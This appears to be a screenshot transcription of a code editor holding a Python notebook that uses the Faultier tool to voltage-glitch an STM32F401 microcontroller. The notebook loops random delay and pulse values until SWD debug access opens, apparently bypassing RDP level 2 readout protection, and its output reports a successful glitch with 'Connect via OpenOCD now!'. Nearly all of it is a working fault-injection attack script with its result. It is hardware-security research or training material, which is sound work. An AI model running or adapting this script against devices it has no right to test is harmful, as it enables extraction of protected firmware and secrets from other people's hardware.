 Code File Edit Selection View Go Run Terminal Window Help
faultier-python
stm32_rdp2.ipynb U
example_notebooks > STM32F401 > stm32_rdp2.ipynb ...
+ Code + Markdown Run All Clear All Outputs Outline ...
glitching2 (Python 3.11.1)
import faultier
import random
ft = faultier.Faultier("/dev/cu.usbmodemfaultier1")
ft.configure_adc(faultier.ADC_CROWBAR, 3000)
while True:
d = random.randint(54192, 60724)
i = random.randint(8, 20)
ft.configure_glitcher(
trigger_type=faultier.TRIGGER_RISING_EDGE,
trigger_source=faultier.TRIGGER_IN_EXT0,
trigger_pull_configuration=faultier.TRIGGER_PULL_UP,
glitch_output=faultier.OUT_CROWBAR,
power_cycle_output=faultier.OUT_MUX0,
power_cycle_length=1000000,
delay=d,
pulse=i)
ft.glitch()
if(ft.swd_check()):
print(f"Success {d} {i}")
print("Connect via OpenOCD now!")
break
[5] 0.8s
Python
Success 57076 12
Connect via OpenOCD now!
main*+ 0 0 0 Live Share
Spaces: 4 LF 3.9.16 ('hextree': conda) Cell 1 of 1